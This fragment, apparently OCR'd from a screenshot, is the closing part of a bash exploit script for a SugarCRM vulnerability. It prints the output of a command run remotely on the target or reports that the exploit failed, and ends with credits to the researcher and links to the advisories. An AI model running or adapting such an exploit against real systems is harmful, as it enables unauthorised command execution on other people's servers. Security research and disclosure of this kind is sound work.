
"________"; then

    echo -e "\nOutput for '$2':\n"

    echo "$RESPONSE" | sed 
'/________/q' | grep -v '________'

    echo

else

    echo -e "\nError: exploit 
failed!\n"

    exit 2

fi

# Credits: Vulnerability discovered by 
Egidio Romano.

# Original Advisory: 
http://karmainsecurity.com/KIS-2025-04

# Other References: 
https://support.sugarcrm.com/resources/secur
sa-2024-059/
